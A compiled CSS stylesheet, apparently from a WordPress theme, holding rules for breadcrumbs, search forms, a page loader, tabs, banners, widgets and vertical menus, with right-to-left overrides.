/* line 240, ../../../sass/template/_base.scss */
ul.list-square > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
}
/* line 246, ../../../sass/template/_base.scss */
ul.list-square > li.active > a, ul.list-square > li:hover > a {
  color: #dab26d;
}
/* line 248, ../../../sass/template/_base.scss */
ul.list-square > li.active > a:before, ul.list-square > li:hover > a:before {
  background: #dab26d;
}
/* line 253, ../../../sass/template/_base.scss */
ul.list-square > li > a {
  display: block;
  padding-left: 21px;
  position: relative;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl ul.list-square > li > a {
  padding-right: 21px;
  padding-left: inherit;
}
/* line 257, ../../../sass/template/_base.scss */
ul.list-square > li > a:before {
  content: '';
  background: #222222;
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl ul.list-square > li > a:before {
  right: 0;
  left: auto;
}

/* line 270, ../../../sass/template/_base.scss */
.breadcrumb > li + li:before {
  color: #fff !important;
}

/* line 273, ../../../sass/template/_base.scss */
.apus-breadscrumb {
  background: #f6f6f6;
  margin: 0 0 30px;
}
/* line 276, ../../../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb {
  background: transparent;
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #dab26d;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  font-size: 14px;
  float: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-breadscrumb .breadcrumb {
  float: right;
}
/* line 286, ../../../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb > .active {
  color: #dab26d;
}
/* line 289, ../../../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb a {
  color: #222222;
}
/* line 291, ../../../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb a:hover, .apus-breadscrumb .breadcrumb a:active {
  color: #dab26d;
}
/* line 296, ../../../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb > li + li::before {
  color: #222222 !important;
  content: "\f105";
  font-family: "FontAwesome";
  padding: 0 10px;
}
/* line 303, ../../../sass/template/_base.scss */
.apus-breadscrumb .wrapper-breads {
  min-height: 90px;
  position: relative;
}
/* line 307, ../../../sass/template/_base.scss */
.apus-breadscrumb .breadscrumb-inner {
  position: absolute;
  overflow: hidden;
  top: 50%;
  left: 0px;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .apus-breadscrumb .breadscrumb-inner {
  right: 0px;
  left: auto;
}
/* line 315, ../../../sass/template/_base.scss */
.apus-breadscrumb .bread-title {
  font-size: 40px;
  font-weight: 400;
  font-family: "Montserrat SemiBold";
  margin: 0;
  color: #fff;
  text-transform: uppercase;
  float: left;
  display: none;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-breadscrumb .bread-title {
  float: right;
}

/* line 329, ../../../sass/template/_base.scss */
.search-form > form {
  border: 1px solid #ececec;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 333, ../../../sass/template/_base.scss */
.search-form .btn {
  padding-right: 20px !important;
  background: transparent;
  color: #555555;
  border: none !important;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .search-form .btn {
  padding-left: 20px !important;
  padding-right: inherit;
}
/* line 338, ../../../sass/template/_base.scss */
.search-form .btn:hover {
  background: transparent;
  color: #222222;
}
/* line 341, ../../../sass/template/_base.scss */
.search-form .btn:hover i {
  color: #dab26d;
}
/* line 345, ../../../sass/template/_base.scss */
.search-form .btn i {
  font-size: 18px;
  vertical-align: middle;
}
/* line 350, ../../../sass/template/_base.scss */
.search-form .form-control {
  border: none;
  background: transparent;
  height: 42px;
  font-style: italic;
}

/* line 357, ../../../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content {
  padding: 15px;
  margin: 0;
  list-style: none;
  width: 293px !important;
  background: #fff;
}
/* line 363, ../../../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ececec;
}
/* line 367, ../../../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}
/* line 372, ../../../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li img {
  width: 60px;
}

/* line 377, ../../../sass/template/_base.scss */
.main-content {
  display: block;
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (min-width: 992px) {
  /* line 383, ../../../sass/template/_base.scss */
  .main-content {
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
/* line 390, ../../../sass/template/_base.scss */
.bg-dark {
  background: #272727;
  color: #fff;
}

/* line 394, ../../../sass/template/_base.scss */
.text-purple {
  color: #6c58bd !important;
}

/* line 398, ../../../sass/template/_base.scss */
.text-red {
  color: #c32322 !important;
}

/* line 401, ../../../sass/template/_base.scss */
.text-red-1 {
  color: #ff0000 !important;
}

/* line 404, ../../../sass/template/_base.scss */
.text-orange {
  color: #f66000 !important;
}

/* line 408, ../../../sass/template/_base.scss */
.text-yellow {
  color: #e2d951 !important;
}

/* line 411, ../../../sass/template/_base.scss */
.text-black {
  color: #000 !important;
}

/* line 414, ../../../sass/template/_base.scss */
.text-white, .text-light {
  color: #FFFFFF !important;
}

/* line 417, ../../../sass/template/_base.scss */
.text-darker {
  color: #333 !important;
}

/* line 420, ../../../sass/template/_base.scss */
.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
/* line 425, ../../../sass/template/_base.scss */
[class*="radius"] {
  overflow: hidden;
}

/* line 428, ../../../sass/template/_base.scss */
.radius-0 {
  border-radius: 0 !important;
}

/* line 432, ../../../sass/template/_base.scss */
.radius-x {
  border-radius: 50% !important;
}

/* line 436, ../../../sass/template/_base.scss */
.radius-1x {
  border-radius: 10px !important;
}

/* line 440, ../../../sass/template/_base.scss */
.radius-2x {
  border-radius: 20px !important;
}

/* line 444, ../../../sass/template/_base.scss */
.radius-3x {
  border-radius: 30px !important;
}

/* line 448, ../../../sass/template/_base.scss */
.radius-4x {
  border-radius: 40px !important;
}

/* line 452, ../../../sass/template/_base.scss */
.radius-5x {
  border-radius: 5px !important;
}

/* line 456, ../../../sass/template/_base.scss */
.radius-6x {
  border-radius: 3px !important;
}

/* line 459, ../../../sass/template/_base.scss */
.owl-carousel-play {
  position: relative;
}
/* line 464, ../../../sass/template/_base.scss */
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

/* line 469, ../../../sass/template/_base.scss */
.carousel-md {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

/* line 474, ../../../sass/template/_base.scss */
.carousel-sm {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
}

/* line 479, ../../../sass/template/_base.scss */
.carousel-xs {
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}

/* line 485, ../../../sass/template/_base.scss */
#back-to-top {
  position: fixed;
  z-index: 99;
  bottom: 30px;
  right: 30px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid #dab26d;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  background: #dab26d;
  color: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl #back-to-top {
  left: 30px;
  right: auto;
}
/* line 499, ../../../sass/template/_base.scss */
#back-to-top:hover {
  color: #dab26d;
  background: transparent;
}
/* line 503, ../../../sass/template/_base.scss */
#back-to-top.active {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 507, ../../../sass/template/_base.scss */
.menu {
  padding: 0;
  margin: 0;
}
/* line 510, ../../../sass/template/_base.scss */
.menu li {
  list-style: none;
  line-height: 2.5;
}
/* line 513, ../../../sass/template/_base.scss */
.menu li a:hover, .menu li a:active {
  text-decoration: none;
}

/* line 519, ../../../sass/template/_base.scss */
.apus-body-loading {
  overflow: hidden;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes -webkit-spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
/* line 539, ../../../sass/template/_base.scss */
.apus-page-loading {
  height: 100%;
  left: 0px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99991;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .apus-page-loading {
  right: 0px;
  left: auto;
}
/* line 546, ../../../sass/template/_base.scss */
.apus-page-loading #loader {
  animation: 2s linear 0s normal none infinite running spin;
  -webkit-animation: 2s linear 0s normal none infinite running spin;
  -ms-animation: 2s linear 0s normal none infinite running spin;
  border-color: #dab26d transparent transparent;
  border-image: none;
  border-radius: 50%;
  border-style: solid;
  border-width: 3px;
  display: block;
  height: 100px;
  left: 50%;
  margin-left: -75px;
  margin-top: -75px;
  position: relative;
  top: 50%;
  width: 100px;
  z-index: 1001;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-page-loading #loader {
  margin-right: -75px;
  margin-left: inherit;
}
/* line 564, ../../../sass/template/_base.scss */
.apus-page-loading #loader:before {
  animation: 3s linear 0s normal none infinite running spin;
  -webkit-animation: 3s linear 0s normal none infinite running spin;
  -ms-animation: 3s linear 0s normal none infinite running spin;
  border-color: #dab26d transparent transparent;
  border-image: none;
  border-radius: 50%;
  border-style: solid;
  border-width: 3px;
  bottom: 5px;
  content: "";
  left: 5px;
  position: absolute;
  right: 5px;
  top: 5px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .apus-page-loading #loader:before {
  right: 5px;
  left: auto;
}
/* line 580, ../../../sass/template/_base.scss */
.apus-page-loading #loader:after {
  animation: 1.5s linear 0s normal none infinite running spin;
  -webkit-animation: 1.5s linear 0s normal none infinite running spin;
  -ms-animation: 1.5s linear 0s normal none infinite running spin;
  border-color: #dab26d transparent transparent;
  border-image: none;
  border-radius: 50%;
  border-style: solid;
  border-width: 3px;
  bottom: 15px;
  content: "";
  left: 15px;
  position: absolute;
  right: 15px;
  top: 15px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .apus-page-loading #loader:after {
  right: 15px;
  left: auto;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .apus-page-loading #loader:after {
  left: 15px;
  right: auto;
}
/* line 597, ../../../sass/template/_base.scss */
.apus-page-loading .loader-section {
  background: #f5f5f5 none repeat scroll 0 0;
  height: 100%;
  position: fixed;
  top: 0;
  transform: translateX(0px);
  width: 51%;
  z-index: 1000;
}
/* line 605, ../../../sass/template/_base.scss */
.apus-page-loading .loader-section.section-left {
  left: 0;
}
/* line 608, ../../../sass/template/_base.scss */
.apus-page-loading .loader-section.section-right {
  right: 0;
}

/* line 615, ../../../sass/template/_base.scss */
.tab-v1 .tabs-list {
  border: none;
  text-align: center;
  padding: 30px 0 50px;
}
/* line 619, ../../../sass/template/_base.scss */
.tab-v1 .tabs-list li {
  padding: 0 22px;
  margin: 0;
  display: inline-block;
  float: none;
}
/* line 624, ../../../sass/template/_base.scss */
.tab-v1 .tabs-list li a {
  padding: 5px 0;
  color: #777777;
  border-width: 0 0 1px !important;
  border-color: #cccccc;
  border-style: dashed;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
  background: transparent;
}
/* line 637, ../../../sass/template/_base.scss */
.tab-v1 .tabs-list li.active > a:active,
.tab-v1 .tabs-list li.active > a:focus,
.tab-v1 .tabs-list li.active > a, .tab-v1 .tabs-list li:hover > a:active,
.tab-v1 .tabs-list li:hover > a:focus,
.tab-v1 .tabs-list li:hover > a {
  border-color: transparent;
  color: #dab26d;
  background: transparent;
}
/* line 648, ../../../sass/template/_base.scss */
.tab-v1.style1 .tabs-list {
  padding: 10px 0 70px;
  text-align: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .tab-v1.style1 .tabs-list {
  text-align: left;
}
/* line 652, ../../../sass/template/_base.scss */
.tab-v1.style1 .tabs-list li.active, .tab-v1.style1 .tabs-list li:hover {
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
/* line 655, ../../../sass/template/_base.scss */
.tab-v1.style1 .tabs-list li.active > a:active,
.tab-v1.style1 .tabs-list li.active > a:focus,
.tab-v1.style1 .tabs-list li.active > a, .tab-v1.style1 .tabs-list li:hover > a:active,
.tab-v1.style1 .tabs-list li:hover > a:focus,
.tab-v1.style1 .tabs-list li:hover > a {
  color: #222222;
}
@media (min-width: 992px) {
  /* line 665, ../../../sass/template/_base.scss */
  .tab-v1.style1 {
    padding: 0 70px;
  }
}

/* line 671, ../../../sass/template/_base.scss */
.page-links {
  overflow: hidden;
  margin: 30px 0 0;
}
/* line 674, ../../../sass/template/_base.scss */
.page-links .page-links-title {
  font-weight: 700;
  color: #000000;
  margin: 0 8px;
}
/* line 679, ../../../sass/template/_base.scss */
.page-links > span:not(.page-links-title),
.page-links > a {
  display: inline-block;
  line-height: 1;
  margin: 0 2px;
  padding: 10px 16px;
  border: 1px solid #ececec;
  color: #222222;
}
/* line 687, ../../../sass/template/_base.scss */
.page-links > span:not(.page-links-title):hover, .page-links > span:not(.page-links-title):active,
.page-links > a:hover,
.page-links > a:active {
  color: #fff;
  background: #dab26d;
  border-color: #dab26d;
}
/* line 693, ../../../sass/template/_base.scss */
.page-links > span:not(.page-links-title) {
  color: #fff;
  background: #dab26d;
  border-color: #dab26d;
}

/* line 699, ../../../sass/template/_base.scss */
option {
  padding: 5px;
}

@media (min-width: 992px) {
  /* line 703, ../../../sass/template/_base.scss */
  .space-padding-left-30 {
    padding-left: 30px !important;
  }
}
/* line 709, ../../../sass/template/_base.scss */
.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 35px;
}

/* line 718, ../../../sass/template/_base.scss */
#cboxWrapper #cboxMiddleLeft,
#cboxWrapper #cboxMiddleRight,
#cboxWrapper #cboxTopLeft,
#cboxWrapper #cboxTopCenter,
#cboxWrapper #cboxTopRight,
#cboxWrapper #cboxBottomLeft,
#cboxWrapper #cboxBottomCenter,
#cboxWrapper #cboxBottomRight {
  display: none;
}
/* line 728, ../../../sass/template/_base.scss */
#cboxWrapper #cboxContent {
  position: relative;
}
/* line 730, ../../../sass/template/_base.scss */
#cboxWrapper #cboxContent #cboxClose {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px;
  color: #fff;
  background: #f65b47;
  text-transform: uppercase;
  width: 66px;
  height: 32px;
  font-size: 12px;
  text-indent: 0;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl #cboxWrapper #cboxContent #cboxClose {
  left: 0;
  right: auto;
}
/* line 741, ../../../sass/template/_base.scss */
#cboxWrapper #cboxContent #cboxClose:hover, #cboxWrapper #cboxContent #cboxClose:active {
  background: #f5452f;
}

/* line 748, ../../../sass/template/_base.scss */
.comment-navigation {
  overflow: hidden;
  padding: 20px 0;
}
/* line 752, ../../../sass/template/_base.scss */
.comment-navigation .nav-links > div {
  display: inline-block;
}
/* line 754, ../../../sass/template/_base.scss */
.comment-navigation .nav-links > div + div {
  line-height: 1.1;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 2px solid #ececec;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  border-right: 2px solid #ececec;
  border-left: inherit;
}

/* 2. elements */
/* line 3, ../../../sass/template/_elements.scss */
.widget.widget-text-heading .description {
  font-size: 14px;
}
/* line 6, ../../../sass/template/_elements.scss */
.widget.widget-text-heading .widget-title {
  font-size: 16px;
  margin: 0 0 15px;
  z-index: 1;
}
/* line 11, ../../../sass/template/_elements.scss */
.widget.widget-text-heading.style1 {
  text-align: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget.widget-text-heading.style1 {
  text-align: left;
}
/* line 13, ../../../sass/template/_elements.scss */
.widget.widget-text-heading.style1 .widget-title {
  font-size: 50px;
}
/* line 17, ../../../sass/template/_elements.scss */
.widget.widget-text-heading.style2 {
  margin: 0;
}
/* line 19, ../../../sass/template/_elements.scss */
.widget.widget-text-heading.style2 .widget-title {
  padding: 0 0 5px;
}
/* line 21, ../../../sass/template/_elements.scss */
.widget.widget-text-heading.style2 .widget-title:before {
  content: "";
  position: absolute;
  left: 0;
  top: 100%;
  width: 40px;
  height: 2px;
  background: #dab26d;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .widget.widget-text-heading.style2 .widget-title:before {
  right: 0;
  left: auto;
}
/* line 32, ../../../sass/template/_elements.scss */
.widget.widget-text-heading.style3 .widget-title {
  font-size: 30px;
  margin: 0 0 30px;
}

/* line 39, ../../../sass/template/_elements.scss */
.widget.widget-action {
  text-align: center;
}
/* line 41, ../../../sass/template/_elements.scss */
.widget.widget-action .widget-title {
  font-size: 50px;
  line-height: 1.1;
  margin: 0;
}
/* line 46, ../../../sass/template/_elements.scss */
.widget.widget-action .description {
  font-size: 16px;
  margin: 0 0 25px;
}
/* line 50, ../../../sass/template/_elements.scss */
.widget.widget-action.style1 {
  text-align: inherit;
}
@media (min-width: 992px) {
  /* line 53, ../../../sass/template/_elements.scss */
  .widget.widget-action.style1 .widget-title {
    margin-left: -100px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .widget.widget-action.style1 .widget-title {
    margin-right: -100px;
    margin-left: inherit;
  }
}
/* line 57, ../../../sass/template/_elements.scss */
.widget.widget-action.style1 .widget-title {
  color: #dab26d;
}
/* line 61, ../../../sass/template/_elements.scss */
.widget.widget-action.style2 {
  text-align: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget.widget-action.style2 {
  text-align: left;
}
/* line 63, ../../../sass/template/_elements.scss */
.widget.widget-action.style2 .widget-title {
  margin: 0 0 15px;
}
/* line 66, ../../../sass/template/_elements.scss */
.widget.widget-action.style2 .description,
.widget.widget-action.style2 .widget-title {
  color: #1b1a1a;
}

/* line 73, ../../../sass/template/_elements.scss */
.counters {
  text-align: center;
}
/* line 75, ../../../sass/template/_elements.scss */
.counters .counter {
  font-size: 50px;
  font-weight: 600;
  line-height: 1;
  color: #000;
}
/* line 81, ../../../sass/template/_elements.scss */
.counters h5 {
  font-size: 14px;
  text-transform: uppercase;
  color: #555555;
  font-weight: 400;
}

/* line 90, ../../../sass/template/_elements.scss */
.vc_tta-accordion .vc_tta-panel {
  margin: 0 0 10px;
  border: 1px solid #dadada;
}
/* line 93, ../../../sass/template/_elements.scss */
.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
  font-size: 14px;
  text-transform: uppercase;
}
/* line 96, ../../../sass/template/_elements.scss */
.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a {
  color: #000  !important;
}
/* line 100, ../../../sass/template/_elements.scss */
.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading {
  margin: 0 !important;
  padding: 4px;
  border: none;
  background: #fff !important;
}
/* line 106, ../../../sass/template/_elements.scss */
.vc_tta-accordion .vc_tta-panel .vc_tta-panel-body {
  background: #fff !important;
  border: none !important;
  padding: 10px 30px 20px;
}

/* line 113, ../../../sass/template/_elements.scss */
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: inherit;
  right: 30px;
}

/* line 118, ../../../sass/template/_elements.scss */
.widget-banner {
  position: relative;
}
/* line 121, ../../../sass/template/_elements.scss */
.widget-banner .image-banner-content .banner-description {
  font-size: 18px;
  font-family: "Vollkorn", serif;
  font-style: italic;
}
/* line 125, ../../../sass/template/_elements.scss */
.widget-banner .image-banner-content .banner-description .title-des {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  color: #222222;
}
/* line 133, ../../../sass/template/_elements.scss */
.widget-banner .image-banner-content a.btn {
  background: transparent;
  color: #222222;
}
/* line 136, ../../../sass/template/_elements.scss */
.widget-banner .image-banner-content a.btn:after {
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 12px;
  font-weight: 600;
  padding-left: 8px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-banner .image-banner-content a.btn:after {
  padding-right: 8px;
  padding-left: inherit;
}
/* line 143, ../../../sass/template/_elements.scss */
.widget-banner .image-banner-content a.btn:hover {
  background: #dab26d;
  color: #ffffff;
  border-color: #dab26d;
}
/* line 150, ../../../sass/template/_elements.scss */
.widget-banner:hover {
  color: #282828;
}
/* line 155, ../../../sass/template/_elements.scss */
.widget-banner.layout1 .image-banner-content .banner-description {
  position: absolute;
  top: 22px;
  left: 30px;
}
/* line 160, ../../../sass/template/_elements.scss */
.widget-banner.layout1 .image-banner-content a {
  position: absolute;
  left: 30px;
  bottom: 30px;
}
/* line 168, ../../../sass/template/_elements.scss */
.widget-banner.layout2 .image-banner-content {
  bottom: 40px;
  left: 30px;
  position: absolute;
}
/* line 172, ../../../sass/template/_elements.scss */
.widget-banner.layout2 .image-banner-content .banner-description {
  padding-bottom: 30px;
  color: #ffffff;
}
/* line 175, ../../../sass/template/_elements.scss */
.widget-banner.layout2 .image-banner-content .banner-description .title-des {
  color: #ffffff;
}
/* line 179, ../../../sass/template/_elements.scss */
.widget-banner.layout2 .image-banner-content a.btn {
  color: #ffffff;
  border-color: #ffffff;
}
/* line 182, ../../../sass/template/_elements.scss */
.widget-banner.layout2 .image-banner-content a.btn:hover {
  background: #dab26d;
  color: #ffffff;
  border-color: #dab26d;
}

/* line 194, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title, .widget.widget_apus_sidebar_menu > .widget-title {
  margin: 0 !important;
  padding: 15px 30px 15px 40px;
  background: #dab26d;
  color: #ffffff;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  -webkit-border-top-left-radius: 7px;
  -moz-border-top-left-radius: 7px;
  -o-border-top-left-radius: 7px;
  border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
  -moz-border-top-right-radius: 7px;
  -o-border-top-right-radius: 7px;
  border-top-right-radius: 7px;
}
/* line 210, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title:after, .widget.widget_apus_sidebar_menu > .widget-title:after {
  display: none;
}
/* line 213, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title .fa, .widget.widget_apus_sidebar_menu > .widget-title .fa {
  float: right;
  padding-top: 3px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget.widget_apus_vertical_menu > .widget-title .fa, .rtl .widget.widget_apus_sidebar_menu > .widget-title .fa {
  float: left;
}
/* line 217, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title > span, .widget.widget_apus_sidebar_menu > .widget-title > span {
  padding: 0;
  border: none;
  margin: 0;
  display: inline-block;
  font-size: 14px;
}
/* line 225, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu ul.navbar-vertical-mega, .widget.widget_apus_sidebar_menu ul.navbar-vertical-mega {
  position: relative;
}
/* line 227, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu ul.navbar-vertical-mega li.dropdown, .widget.widget_apus_vertical_menu ul.navbar-vertical-mega li.aligned-fullwidth, .widget.widget_apus_sidebar_menu ul.navbar-vertical-mega li.dropdown, .widget.widget_apus_sidebar_menu ul.navbar-vertical-mega li.aligned-fullwidth {
  position: static;
}
/* line 232, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu ul.navbar-vertical-mega li.dropdown .dropdown-menu, .widget.widget_apus_sidebar_menu ul.navbar-vertical-mega li.dropdown .dropdown-menu {
  height: 100%;
}
/* line 238, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle,
.widget.widget_apus_vertical_menu .dropdown-menu .widget-title, .widget.widget_apus_sidebar_menu .dropdown-menu .widgettitle,
.widget.widget_apus_sidebar_menu .dropdown-menu .widget-title {
  border: none;
  margin: 0 0 10px;
}
/* line 242, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle > span,
.widget.widget_apus_vertical_menu .dropdown-menu .widget-title > span, .widget.widget_apus_sidebar_menu .dropdown-menu .widgettitle > span,
.widget.widget_apus_sidebar_menu .dropdown-menu .widget-title > span {
  margin: 0;
  padding: 0;
  border: none;
}
/* line 250, ../../../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu.darken .apus-vertical-menu, .widget.widget_apus_sidebar_menu.darken .apus-vertical-menu {
  background: #f6f6f6;
}

/* line 257, ../../../sass/template/_elements.scss */
.apus-vertical-menu, .sidebar-menu {
  padding: 0 !important;
  background: #fff;
}
/* line 260, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega, .apus-vertical-menu .navbar-nav, .sidebar-menu .navbar-vertical-mega, .sidebar-menu .navbar-nav {
  border: 1px solid #ececec;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-top: none;
  -webkit-border-top-left-radius: 0px;
  -moz-border-top-left-radius: 0px;
  -o-border-top-left-radius: 0px;
  border-top-left-radius: 0px;
  -webkit-border-top-right-radius: 0px;
  -moz-border-top-right-radius: 0px;
  -o-border-top-right-radius: 0px;
  border-top-right-radius: 0px;
}
/* line 272, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li, .apus-vertical-menu .navbar-nav > li, .sidebar-menu .navbar-vertical-mega > li, .sidebar-menu .navbar-nav > li {
  display: block;
  width: 100%;
  border-bottom: 1px solid #ececec;
}
/* line 276, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li:last-child, .apus-vertical-menu .navbar-nav > li:last-child, .sidebar-menu .navbar-vertical-mega > li:last-child, .sidebar-menu .navbar-nav > li:last-child {
  border: none;
}
/* line 281, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li.open > a, .apus-vertical-menu .navbar-vertical-mega > li:hover > a, .apus-vertical-menu .navbar-nav > li.open > a, .apus-vertical-menu .navbar-nav > li:hover > a, .sidebar-menu .navbar-vertical-mega > li.open > a, .sidebar-menu .navbar-vertical-mega > li:hover > a, .sidebar-menu .navbar-nav > li.open > a, .sidebar-menu .navbar-nav > li:hover > a {
  background: transparent;
  color: #dab26d;
}
/* line 286, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a, .apus-vertical-menu .navbar-nav > li > a, .sidebar-menu .navbar-vertical-mega > li > a, .sidebar-menu .navbar-nav > li > a {
  font-size: 14px;
  padding: 0 40px;
  line-height: 50px;
  color: #555555;
}
/* line 291, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a:hover, .apus-vertical-menu .navbar-vertical-mega > li > a:active, .apus-vertical-menu .navbar-vertical-mega > li > a:focus, .apus-vertical-menu .navbar-nav > li > a:hover, .apus-vertical-menu .navbar-nav > li > a:active, .apus-vertical-menu .navbar-nav > li > a:focus, .sidebar-menu .navbar-vertical-mega > li > a:hover, .sidebar-menu .navbar-vertical-mega > li > a:active, .sidebar-menu .navbar-vertical-mega > li > a:focus, .sidebar-menu .navbar-nav > li > a:hover, .sidebar-menu .navbar-nav > li > a:active, .sidebar-menu .navbar-nav > li > a:focus {
  background: transparent;
}
/* line 296, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a > img, .apus-vertical-menu .navbar-nav > li > a > img, .sidebar-menu .navbar-vertical-mega > li > a > img, .sidebar-menu .navbar-nav > li > a > img {
  margin-right: 18px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-vertical-menu .navbar-vertical-mega > li > a > img, .rtl .apus-vertical-menu .navbar-nav > li > a > img, .rtl .sidebar-menu .navbar-vertical-mega > li > a > img, .rtl .sidebar-menu .navbar-nav > li > a > img {
  margin-left: 18px;
  margin-right: inherit;
}
/* line 299, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a .caret, .apus-vertical-menu .navbar-nav > li > a .caret, .sidebar-menu .navbar-vertical-mega > li > a .caret, .sidebar-menu .navbar-nav > li > a .caret {
  float: right;
  border: none;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-vertical-menu .navbar-vertical-mega > li > a .caret, .rtl .apus-vertical-menu .navbar-nav > li > a .caret, .rtl .sidebar-menu .navbar-vertical-mega > li > a .caret, .rtl .sidebar-menu .navbar-nav > li > a .caret {
  float: left;
}
/* line 302, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a .caret:after, .apus-vertical-menu .navbar-nav > li > a .caret:after, .sidebar-menu .navbar-vertical-mega > li > a .caret:after, .sidebar-menu .navbar-nav > li > a .caret:after {
  content: "\f105";
  font-family: "FontAwesome";
  font-weight: 500;
  font-size: 13px;
}
/* line 310, ../../../sass/template/_elements.scss */
